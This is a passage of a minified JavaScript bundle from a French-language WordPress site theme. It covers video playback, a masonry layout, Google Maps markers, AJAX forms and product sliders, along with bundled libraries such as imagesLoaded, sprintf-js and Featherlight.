src="'+r+nspb_el_video_youtube_mobile_url_append+'"></iframe>'),nspb_el_video_resize(e),jQuery(e).addClass("nspb--playing"),jQuery(e).find(".nspb-el-video__cover").hide(),jQuery(e).find(".nspb-el-video__overlay").hide(),jQuery(e).find(".nspb-el-video__loading-overlay").hide()}}else nspb_el_video_player_first_playing=!1,t||(nspb_el_video_player=new YT.Player(a,{width:n,height:s,videoId:i,playerVars:{controls:0,rel:0,showinfo:0,html5:1},events:{onReady:nspb_youtube_api_player_instance_ready,onStateChange:nspb_youtube_api_state_change}}))}function nspb_youtube_api_player_instance_ready(e){if(null!=nspb_el_video_player){var t=nspb_el_video_get_current_player_container();if(null!=t){nspb_debug_log("Youtube API player instance ready",t);var a=!1;if(jQuery(t).hasClass("nspb-el-video__background")&&(a=!0),a)nspb_el_video_player.mute();else{nspb_youtube_api_prepare_play(t),nspb_youtube_api_volume(!0,t);var i=nspb_el_video_player.getDuration(),n=sprintf("%02d:%02d",Math.floor(i/60),i%60);jQuery(t).find(".nspb-el-video__controls-track span.total").html(n),nspb_youtube_api_update_timeout=setTimeout(nspb_youtube_api_update,1e3)}nspb_el_video_resize(t),nspb_el_video_player.playVideo(),1==a&&(nspb_el_video_player=null)}}}function nspb_youtube_api_prepare_play(e){if(nspb_debug_log("Youtube API prepare play",null),jQuery(e).addClass("nspb--playing"),jQuery(e).find(".nspb-el-video__cover").hide(),jQuery(e).find(".nspb-el-video__overlay").hide(),!nspb_is_mobile_device()){jQuery(e).find(".nspb-el-video__controls").show();var t=nspb_data_attr(e,"nspb-el-video-controls",null,null);"show"==t&&jQuery(e).find(".nspb-el-video__controls").addClass("nspb-el-video__controls--show"),"overlay"==t&&jQuery(e).find(".nspb-el-video__controls").addClass("nspb-el-video__controls--overlay"),jQuery(".nspb-el-video__controls-track span.time").html("00:00"),jQuery(".nspb-el-video__controls-track span.total").html("00:00"),jQuery(".nspb-el-video__controls-track span.track-played").width(0)}}function nspb_youtube_api_state_change(e){if(null!=nspb_el_video_player){var t=nspb_el_video_get_current_player_container();null!=t&&(nspb_debug_log("Youtube API state change",e),1==e.data?(jQuery(t).find(".nspb-el-video__controls-play i").eq(0).hide(),jQuery(t).find(".nspb-el-video__controls-play i").eq(1).show(),!1===nspb_el_video_player_first_playing&&(nspb_el_video_player_first_playing=!0,jQuery(t).find(".nspb-el-video__loading-overlay").fadeOut(500))):(jQuery(t).find(".nspb-el-video__controls-play i").eq(0).show(),jQuery(t).find(".nspb-el-video__controls-play i").eq(1).hide()))}}function nspb_youtube_api_play_pause(){if(null!=nspb_el_video_player){nspb_debug_log("Youtube API Play/Pause",null);var e=nspb_el_video_player.getPlayerState();1==e?nspb_el_video_player.pauseVideo():-1!=e&&0!=e&&2!=e||nspb_el_video_player.playVideo()}}function nspb_youtube_api_seek(e){if(null!=nspb_el_video_player){nspb_debug_log("Youtube API seek",e);var t=nspb_el_video_player.getDuration();nspb_el_video_player.seekTo(t*e/100,!0),setTimeout((function(){nspb_youtube_api_update_track()}),500)}}function nspb_youtube_api_volume(e,t){if(null!=nspb_el_video_player){nspb_debug_log("Youtube API volume",e);var a=nspb_el_video_player.getVolume();e||0==a?(nspb_el_video_player.setVolume(50),jQuery(t).find(".nspb-el-video__controls-volume i").eq(0).hide(),jQuery(t).find(".nspb-el-video__controls-volume i").eq(1).show(),jQuery(t).find(".nspb-el-video__controls-volume i").eq(2).hide()):50==a?(nspb_el_video_player.setVolume(100),jQuery(t).find(".nspb-el-video__controls-volume i").eq(0).hide(),jQuery(t).find(".nspb-el-video__controls-volume i").eq(1).hide(),jQuery(t).find(".nspb-el-video__controls-volume i").eq(2).show()):100==a&&(nspb_el_video_player.setVolume(0),jQuery(t).find(".nspb-el-video__controls-volume i").eq(0).show(),jQuery(t).find(".nspb-el-video__controls-volume i").eq(1).hide(),jQuery(t).find(".nspb-el-video__controls-volume i").eq(2).hide())}}function nspb_youtube_api_request_fullscreen(e){if(null!=nspb_el_video_player){nspb_debug_log("Youtube API request Fullscreen",null);var t,a=document.querySelector.bind(document)("#"+jQuery(e).find("iframe").attr("id")),i=a.requestFullScreen||a.mozRequestFullScreen||a.webkitRequestFullScreen;i&&i.bind(a)()}}function nspb_youtube_api_update(){var e;null!=nspb_el_video_player&&(1==nspb_el_video_player.getPlayerState()&&nspb_youtube_api_update_track(),nspb_youtube_api_update_timeout=setTimeout(nspb_youtube_api_update,1e3))}function nspb_youtube_api_update_track(){if(null!=nspb_el_video_player){var e=nspb_el_video_get_current_player_container();if(null!=e){var t=nspb_el_video_player.getDuration(),a=nspb_el_video_player.getCurrentTime(),i=sprintf("%02d:%02d",Math.floor(a/60),a%60);jQuery(e).find(".nspb-el-video__controls-track span.time").html(i);var n=70*a/t;jQuery(e).find(".nspb-el-video__controls-track span.track-played").width(n+"%")}}}function nspb_el_wall_init(){0!=jQuery(".nspb-el-wall").length&&nspb_debug_log("Wall init",null)}function nspb_el_wall_deinit(){nspb_debug_log("Wall deinit",null)}function nspb_el_wall_resize(){0!=jQuery(".nspb-el-wall").length&&jQuery(".nspb-el-wall").each((function(){var e=this,t=jQuery(e).find(".nspb-el-box");if(0!=t.length){nspb_debug_log("Wall resize",e);var a=nspb_data_attr(e,"nspb-el-wall-gutter",0,"int"),i=nspb_data_attr(e,"nspb-el-wall-col-xs",1,"int"),n=nspb_data_attr(e,"nspb-el-wall-col-sm",2,"int"),s=nspb_data_attr(e,"nspb-el-wall-col-md",3,"int"),r=nspb_data_attr(e,"nspb-el-wall-col-lg",3,"int"),o=0;if(nspb_mq_lg.matches?o=r:nspb_mq_md.matches?o=s:nspb_mq_sm.matches?o=n:nspb_mq_xs.matches&&(o=i),0!=o){var l,d=jQuery(e).outerWidth()-(o-1)*a,u=Math.floor(d/o),p=u+a;nspb_debug_log("Gallery columns",o),nspb_debug_log("Gallery container width",d),nspb_debug_log("Gallery item width",u);for(var c=[];c.length<o;)c.push(0);for(var f,h,v,m=0,g=0,b=null,y=null,_={},w;m<t.length;m++)if(f=jQuery(t).eq(m),!jQuery(f).hasClass("nswp-filter--hidden")){for(b=c[0],y=0,g=0;g<o;g++)c[g]<b&&(b=c[g],y=g);_.top=b+"px",w=y*p+"px",_.left=w;var x=nspb_data_attr(f,"nspb-el-box-ratio",0,"float");if(x>0){var C=Math.floor(parseFloat(u/x));_.paddingTop=C+"px"}jQuery(f).css(_).outerWidth(u),0==c[y]?jQuery(f).addClass("nsbp-el-wall__item--top"):jQuery(f).removeClass("nsbp-el-wall__item--top"),c[y]=b+jQuery(f).outerHeight()+a}var E=Math.max.apply(Math,c);jQuery(e).height(E-a)}}}))}function nspb_el_gmaps_init_api(){nspb_el_gmaps_api_ready=!0,nspb_el_gmaps_init()}function nspb_el_gmaps_init(){if(nspb_el_gmaps_api_ready&&!nspb_el_gmaps_is_init&&0!=jQuery(".nspb-el-gmaps").length){nspb_debug_log("Gmaps init",null),nspb_el_gmaps_is_init=!0;var nspb_gmaps_marker_image=new google.maps.MarkerImage(nspb_gmaps_marker,null,null,null,new google.maps.Size(parseInt(nspb_gmaps_marker_width,10),parseInt(nspb_gmaps_marker_height,10)));jQuery(".nspb-el-gmaps").each((function(){var nspb_element=this,nspb_gmaps=jQuery(nspb_element).find(".nspb-el-gmaps__container");if(1==nspb_gmaps.length){var nspb_latitude=nspb_data_attr(nspb_gmaps,"nspb-el-gmaps-latitude",0,"float"),nspb_longitude=nspb_data_attr(nspb_gmaps,"nspb-el-gmaps-longitude",0,"float"),nspb_zoom=nspb_data_attr(nspb_gmaps,"nspb-el-gmaps-zoom",16,"int"),nspb_show_info_window=nspb_data_attr(nspb_gmaps,"nspb-el-gmaps-show-info-window",0,"int"),nspb_gmaps_id=jQuery(nspb_gmaps).attr("id");if(0!=nspb_latitude&&0!=nspb_longitude){var nspb_gmaps_element=document.getElementById(nspb_gmaps_id),nspb_maps_options={zoom:nspb_zoom,scrollwheel:!1,center:new google.maps.LatLng(nspb_latitude,nspb_longitude),styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape"," elementType":"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"  geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},nspb_map=new google.maps.Map(nspb_gmaps_element,nspb_maps_options),nspb_gmaps_info_window=new google.maps.InfoWindow,nspb_gmaps_markers,i;if(void 0!==window[nspb_gmaps_id])if(nspb_gmaps_markers=eval(window[nspb_gmaps_id]),nspb_gmaps_markers.length>0)for(i=0;i<nspb_gmaps_markers.length;i++){var marker=new google.maps.Marker({position:new google.maps.LatLng(nspb_gmaps_markers[i].latitude,nspb_gmaps_markers[i].longitude),map:nspb_map,icon:nspb_gmaps_marker_image,title:nspb_gmaps_markers[i].title});if(google.maps.event.addListener(marker,"click",function(e,t){return function(){var a='<p class="nspb-el-gmaps__infowindow--title">'+nspb_gmaps_markers[t].title+"</p>"+nspb_gmaps_markers[t].description;nspb_gmaps_info_window.setContent(a),nspb_gmaps_info_window.open(nspb_map,e)}}(marker,i)),nspb_show_info_window>0&&i==nspb_show_info_window-1){var nspb_gmaps_info_window_content='<p class="nspb-el-gmaps__infowindow--title">'+nspb_gmaps_markers[i].title+"</p>"+nspb_gmaps_markers[i].description;nspb_gmaps_info_window.setContent(nspb_gmaps_info_window_content),nspb_gmaps_info_window.open(nspb_map,marker)}}setTimeout((function(){google.maps.event.trigger(nspb_map,"resize")}),2e3),setTimeout((function(){google.maps.event.trigger(nspb_map,"resize")}),1e4),setTimeout((function(){nspb_map.setCenter(new google.maps.LatLng(nspb_latitude,nspb_longitude))}),2500),jQuery(window).on("resize.nspbgmapsresize",(function(){clearTimeout(nspb_el_gmaps_resize_timeout),nspb_el_gmaps_resize_timeout=setTimeout((function(){nspb_debug_log("Gmaps resize",nspb_gmaps),nspb_map.setCenter(new google.maps.LatLng(nspb_latitude,nspb_longitude))}),nspb_js_slow_resize_delay)})),void 0!==window[nspb_el_gmaps_callback_function]&&window[nspb_el_gmaps_callback_function]("init",nspb_element)}}}))}}function nspb_el_gmaps_deinit(){nspb_debug_log("Gmaps deinit",null),jQuery(window).off("resize.nspbgmapsresize"),nspb_el_gmaps_is_init=!1}function nspb_el_form_init(){0!=jQuery(".nspb-el-form").length&&(nspb_debug_log("Form init",null),jQuery(".nspb-el-form").each((function(){var e=this;void 0!==nspb_el_form_callback&&nspb_el_form_callback("init",e),jQuery(e).hasClass("nspb-el-form--ajax")&&jQuery(e).on("submit.nspbelform",(function(t){return t.preventDefault(),jQuery(e).find(".nspb-el-form__submit .nspb-el-form__comment").remove(),jQuery(e).hasClass("nspb-el-form--validation")&&jQuery(e).isValid(validatorFrench,{lang:"fr",borderColorOnError:""},!0)&&(jQuery(e).find("input[type=submit]").prop("disabled",!0),nspb_wp_ajax("nswp_form_submit",jQuery(e).serialize(),(function(t,a){if("ok"==a.status){var i=jQuery(e).data("message-success");void 0!==i&&i.length>0&&jQuery(e).find(".nspb-el-form__submit").append('<p class="nspb-el-form__comment nspb-el-form__comment--success">'+i+"</p>")}else{var n=jQuery(e).data("message-error");void 0!==n&&n.length>0&&jQuery(e).find(".nspb-el-form__submit").append('<p class="nspb-el-form__comment nspb-el-form__comment--error">'+n+"</p>"),jQuery(e).find("input[type=submit]").prop("disabled",!1)}}))),!1}))})))}function nspb_el_form_deinit(){nspb_debug_log("Form deinit",null)}function nspb_el_video_callback(e,t){switch(nspb_debug_log("Video callback "+e,t),e){case"play":break;case"close":break}}function nspb_el_slider_callback(e,t){var a;if(nspb_debug_log("Slider callback "+e,t),1==jQuery(t).find(".swiper-container").length){var i=jQuery(t).data("swiper-instance"),n=jQuery(t).closest(".nspb-sc");if(1==n.length)switch(e){case"init":break;case"slideChange":"nss-home-products"==n.attr("id")&&void 0!==i&&setSliderAnimation(i);break;case"transitionStart":break;case"transitionEnd":break}}}function setSliderAnimation(e){if(void 0!==e)for(var t=0;t<e.slides.length;t++)nspb_mq_sm.matches?t<e.activeIndex?(jQuery(e.slides[t]).addClass("nss-slider__slide--before"),jQuery(e.slides[t]).removeClass("nss-slider__slide--active"),jQuery(e.slides[t]).removeClass("nss-slider__slide--after")):t>=e.activeIndex+3?(jQuery(e.slides[t]).removeClass("nss-slider__slide--before"),jQuery(e.slides[t]).removeClass("nss-slider__slide--active"),jQuery(e.slides[t]).addClass("nss-slider__slide--after")):(jQuery(e.slides[t]).removeClass("nss-slider__slide--before"),jQuery(e.slides[t]).addClass("nss-slider__slide--active"),jQuery(e.slides[t]).removeClass("nss-slider__slide--after")):(jQuery(e.slides[t]).removeClass("nss-slider__slide--before"),jQuery(e.slides[t]).removeClass("nss-slider__slide--active"),jQuery(e.slides[t]).removeClass("nss-slider__slide--after"))}function nspb_el_form_callback(e,t){switch(nspb_debug_log("Form callback "+e,t),e){case"init":break}}function nswp_check_assets_loaded(){stylesheet_loaded&&nswp_page_loaded()}function nswp_page_loaded(){var e;nspb_js_init(),nswp_page_init(),setTimeout((function(){jQuery("#nswp-page-loader-init").fadeOut(300)}),500)}function nswp_page_init(){if(nspb_debug_log("Page Init",null),jQuery(".nss-header .nspb-el-navbar__content .menu-item-has-children > a").on("click.nssheadermenu",(function(){jQuery(this).closest(".menu-item-has-children").toggleClass("nss-menu--opened")})),jQuery(".nss-page__class").hasClass("single-product")&&jQuery(".nss-produit__slider_next").on("click.nssproductslider",(function(e){var t;return e.preventDefault(),document.querySelector("#nss-produit .swiper-container").swiper.slideNext(),jQuery(window).scrollTop(0),!1})),0!=jQuery("#loginform").length&&jQuery("#loginform").on("submit.nsslogin",(function(e){return jQuery(".loginform__validation").remove(),0!=jQuery("#user_login").val().length&&0!=jQuery("#user_pass").val().length||(e.preventDefault(),jQuery("#loginform").append('<p class="loginform__validation">Veuillez saisir un nom d\'utilisateur et un mot de passe</p>'),!1)})),1==jQuery("#nss-home-products .nspb-el-slider").length){var e=jQuery("#nss-home-products .nspb-el-slider").data("swiper-instance");void 0!==e&&setSliderAnimation(e)}nswp_responsive_list_init()}function nswp_page_deinit(){nspb_debug_log("Page Deinit",null),jQuery(".nss-header .nspb-el-navbar__content .menu-item-has-children > a").off("click.nssheadermenu"),
jQuery(".nss-produit__slider_next").off("click.nssproductslider"),jQuery("#loginform").off("submit.nsslogin")}function nswp_responsive_list_init(){jQuery(".nspb-el-responsivelist__content li").on("click",(function(){var e=this.closest(".nspb-el-responsivelist");jQuery(e).find(".nspb-el-responsivelist__toggle-input").attr("checked",!1);var t=jQuery(this).find("span"),a=jQuery(t).data("value");if(jQuery(e).find(".nspb-el-responsivelist__text-selected").html(jQuery(t).html()),jQuery(e).attr("data-value",a),jQuery(e).hasClass("nswp-filter-news"))"0"==a?jQuery(".nswp-filter--hidden").removeClass("nswp-filter--hidden"):jQuery(".nspb-el-wall .nspb-el-box").addClass("nswp-filter--hidden"),jQuery("*[data-category-"+a+"]").each((function(){var e=jQuery(this).closest(".nspb-el-box");jQuery(e).removeClass("nswp-filter--hidden")}));else if(jQuery(e).hasClass("nswp-filter-saison")||jQuery(e).hasClass("nswp-filter-produit")){jQuery(".nspb-el-wall .nspb-el-box").addClass("nswp-filter--hidden");var i=jQuery(".nswp-filter-saison"),n=jQuery(i).attr("data-value"),s=jQuery(".nswp-filter-produit"),r=jQuery(s).attr("data-value");jQuery(".nspb-el-wall .nspb-el-box .nss-content-card").each((function(){if(!(0!=n&&void 0===jQuery(this).attr("data-saison-"+n)||0!=r&&void 0===jQuery(this).attr("data-produit-"+r))){var e=jQuery(this).closest(".nspb-el-box");jQuery(e).removeClass("nswp-filter--hidden")}}))}nspb_el_wall_resize()}))}!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,(function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var a=this._events=this._events||{},i=a[e]=a[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var a=this._onceEvents=this._onceEvents||{},i;return(a[e]=a[e]||{})[t]=!0,this}},t.off=function(e,t){var a=this._events&&this._events[e];if(a&&a.length){var i=a.indexOf(t);return-1!=i&&a.splice(i,1),this}},t.emitEvent=function(e,t){var a=this._events&&this._events[e];if(a&&a.length){a=a.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],n=0;n<a.length;n++){var s=a[n],r;i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(a){return t(e,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,(function e(t,a){"use strict";function i(e,t){for(var a in t)e[a]=t[a];return e}function n(e){return Array.isArray(e)?e:"object"==typeof e&&"number"==typeof e.length?u.call(e):[e];var t}function s(e,t,a){if(!(this instanceof s))return new s(e,t,a);var r=e;"string"==typeof e&&(r=document.querySelectorAll(e)),r?(this.elements=n(r),this.options=i({},this.options),"function"==typeof t?a=t:i(this.options,t),a&&this.on("always",a),this.getImages(),l&&(this.jqDeferred=new l.Deferred),setTimeout(this.check.bind(this))):d.error("Bad element for imagesLoaded "+(r||e))}function r(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var l=t.jQuery,d=t.console,u=Array.prototype.slice;s.prototype=Object.create(a.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&p[t]){for(var a=e.querySelectorAll("img"),i=0;i<a.length;i++){var n=a[i];this.addImage(n)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var r=s[i];this.addElementBackgroundImages(r)}}}};var p={1:!0,9:!0,11:!0};return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var a=/url\((['"])?(.*?)\1\)/gi,i=a.exec(t.backgroundImage);null!==i;){var n=i&&i[2];n&&this.addBackground(n,e),i=a.exec(t.backgroundImage)}},s.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},s.prototype.addBackground=function(e,t){var a=new o(e,t);this.images.push(a)},s.prototype.check=function(){function e(e,a,i){setTimeout((function(){t.progress(e,a,i)}))}var t=this;this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},s.prototype.progress=function(e,t,a){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&d&&d.log("progress: "+a,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(a.prototype),r.prototype.check=function(){var e;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype=Object.create(r.prototype),o.prototype.check=function(){var e;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((l=e).fn.imagesLoaded=function(e,t){var a;return new s(this,e,t).jqDeferred.promise(l(this))})},s.makeJQueryPlugin(),s})),function(e,t){fontSpy=function(e,a){var i=t("html"),n=t("body"),s=e;if("string"!=typeof e||""===e)throw"A valid fontName is required. fontName must be a string and must not be an empty string.";var r={font:e,fontClass:e.toLowerCase().replace(/\s/g,""),success:function(){},failure:function(){},testFont:"Courier New",testString:"QW@HhsXJ",glyphs:"",delay:50,timeOut:1e3,callback:t.noop},o=t.extend(r,a),l=t("<span>"+o.testString+o.glyphs+"</span>").css("position","absolute").css("top","-9999px").css("left","-9999px").css("visibility","hidden").css("fontFamily",o.testFont).css("fontSize","250px");n.append(l);var d=l.outerWidth();l.css("fontFamily",o.font+","+o.testFont);var u=function(){i.addClass("no-"+o.fontClass),o&&o.failure&&o.failure(),o.callback(new Error("FontSpy timeout")),l.remove()},p=function(){o.callback(),i.addClass(o.fontClass),o&&o.success&&o.success(),l.remove()},c=function(){setTimeout(f,o.delay),o.timeOut=o.timeOut-o.delay},f=function(){var e=l.outerWidth();d!==e?p():o.timeOut<0?u():c()};f()}}(this,jQuery),function(){"use strict";function e(e){return a(i(e),arguments)}function t(t,a){return e.apply(null,[t].concat(a||[]))}function a(t,a){var i,s,r,o,l,d,u,p,c,f=1,h=t.length,v="";for(s=0;s<h;s++)if("string"==typeof t[s])v+=t[s];else if(Array.isArray(t[s])){if((o=t[s])[2])for(i=a[f],r=0;r<o[2].length;r++){if(!i.hasOwnProperty(o[2][r]))throw new Error(e('[sprintf] property "%s" does not exist',o[2][r]));i=i[o[2][r]]}else i=o[1]?a[o[1]]:a[f++];if(n.not_type.test(o[8])&&n.not_primitive.test(o[8])&&i instanceof Function&&(i=i()),n.numeric_arg.test(o[8])&&"number"!=typeof i&&isNaN(i))throw new TypeError(e("[sprintf] expecting number but found %T",i));switch(n.number.test(o[8])&&(p=i>=0),o[8]){case"b":i=parseInt(i,10).toString(2);break;case"c":i=String.fromCharCode(parseInt(i,10));break;case"d":case"i":i=parseInt(i,10);break;case"j":i=JSON.stringify(i,null,o[6]?parseInt(o[6]):0);break;case"e":i=o[7]?parseFloat(i).toExponential(o[7]):parseFloat(i).toExponential();break;case"f":i=o[7]?parseFloat(i).toFixed(o[7]):parseFloat(i);break;case"g":i=o[7]?String(Number(i.toPrecision(o[7]))):parseFloat(i);break;case"o":i=(parseInt(i,10)>>>0).toString(8);break;case"s":i=String(i),i=o[7]?i.substring(0,o[7]):i;break;case"t":i=String(!!i),i=o[7]?i.substring(0,o[7]):i;break;case"T":i=Object.prototype.toString.call(i).slice(8,-1).toLowerCase(),i=o[7]?i.substring(0,o[7]):i;break;case"u":i=parseInt(i,10)>>>0;break;case"v":i=i.valueOf(),i=o[7]?i.substring(0,o[7]):i;break;case"x":i=(parseInt(i,10)>>>0).toString(16);break;case"X":i=(parseInt(i,10)>>>0).toString(16).toUpperCase()}n.json.test(o[8])?v+=i:(!n.number.test(o[8])||p&&!o[3]?c="":(c=p?"+":"-",i=i.toString().replace(n.sign,"")),d=o[4]?"0"===o[4]?"0":o[4].charAt(1):" ",u=o[6]-(c+i).length,l=o[6]&&u>0?d.repeat(u):"",v+=o[5]?c+i+l:"0"===d?c+l+i:l+c+i)}return v}function i(e){if(s[e])return s[e];for(var t,a=e,i=[],r=0;a;){if(null!==(t=n.text.exec(a)))i.push(t[0]);else if(null!==(t=n.modulo.exec(a)))i.push("%");else{if(null===(t=n.placeholder.exec(a)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){r|=1;var o=[],l=t[2],d=[];if(null===(d=n.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(d[1]);""!==(l=l.substring(d[0].length));)if(null!==(d=n.key_access.exec(l)))o.push(d[1]);else{if(null===(d=n.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(d[1])}t[2]=o}else r|=2;if(3===r)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");i.push(t)}a=a.substring(t[0].length)}return s[e]=i}var n={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/},s=Object.create(null);"undefined"!=typeof exports&&(exports.sprintf=e,exports.vsprintf=t),"undefined"!=typeof window&&(window.sprintf=e,window.vsprintf=t,"function"==typeof define&&define.amd&&define((function(){return{sprintf:e,vsprintf:t}})))}(),function(e){"use strict";function t(e,a){if(!(this instanceof t)){var i=new t(e,a);return i.open(),i}this.id=t.id++,this.setup(e,a),this.chainCallbacks(t._callbackChain)}function a(e,t){var a={};for(var i in e)i in t&&(a[i]=e[i],delete e[i]);return a}function i(e,t){var a={},i=new RegExp("^"+t+"([A-Z])(.*)");for(var n in e){var s=n.match(i),r;if(s)a[(s[1]+s[2].replace(/([A-Z])/g,"-$1")).toLowerCase()]=e[n]}return a}if(void 0!==e)if(e.fn.jquery.match(/-ajax/))"console"in window&&window.console.info("Featherlight needs regular jQuery, not the slim version.");else{var n=[],s=function(t){return n=e.grep(n,(function(e){return e!==t&&e.$instance.closest("body").length>0}))},r={allow:1,allowfullscreen:1,frameborder:1,height:1,longdesc:1,marginheight:1,marginwidth:1,mozallowfullscreen:1,name:1,referrerpolicy:1,sandbox:1,scrolling:1,src:1,srcdoc:1,style:1,webkitallowfullscreen:1,width:1},o={keyup:"onKeyUp",resize:"onResize"},l=function(a){e.each(t.opened().reverse(),(function(){return a.isDefaultPrevented()||!1!==this[o[a.type]](a)?void 0:(a.preventDefault(),a.stopPropagation(),!1)}))},d=function(a){if(a!==t._globalHandlerInstalled){t._globalHandlerInstalled=a;var i=e.map(o,(function(e,a){return a+"."+t.prototype.namespace})).join(" ");e(window)[a?"on":"off"](i,l)}};t.prototype={constructor:t,namespace:"featherlight",targetAttr:"data-featherlight",variant:null,resetCss:!1,background:null,openTrigger:"click",closeTrigger:"click",filter:null,root:"body",openSpeed:250,closeSpeed:250,closeOnClick:"background",closeOnEsc:!0,closeIcon:"&#10005;",loading:"",persist:!1,otherClose:null,beforeOpen:e.noop,beforeContent:e.noop,beforeClose:e.noop,afterOpen:e.noop,afterContent:e.noop,afterClose:e.noop,onKeyUp:e.noop,onResize:e.noop,type:null,contentFilters:["jquery","image","html","ajax","iframe","text"],setup:function(t,a){"object"!=typeof t||t instanceof e!=0||a||(a=t,t=void 0);var i=e.extend(this,a,{target:t}),n=i.resetCss?i.namespace+"-reset":i.namespace,s=e(i.background||['<div class="'+n+"-loading "+n+'">','<div class="'+n+'-content">','<button class="'+n+"-close-icon "+i.namespace+'-close" aria-label="Close">',i.closeIcon,"</button>",'<div class="'+i.namespace+'-inner">'+i.loading+"</div>","</div>","</div>"].join("")),r="."+i.namespace+"-close"+(i.otherClose?","+i.otherClose:"");return i.$instance=s.clone().addClass(i.variant),i.$instance.on(i.closeTrigger+"."+i.namespace,(function(t){if(!t.isDefaultPrevented()){var a=e(t.target);("background"===i.closeOnClick&&a.is("."+i.namespace)||"anywhere"===i.closeOnClick||a.closest(r).length)&&(i.close(t),t.preventDefault())}})),this},getContent:function(){if(!1!==this.persist&&this.$content)return this.$content;var t=this,a=this.constructor.contentFilters,i=function(e){return t.$currentTarget&&t.$currentTarget.attr(e)},n=i(t.targetAttr),s=t.target||n||"",r=a[t.type];if(!r&&s in a&&(r=a[s],s=t.target&&n),s=s||i("href")||"",!r)for(var o in a)t[o]&&(r=a[o],s=t[o]);if(!r){var 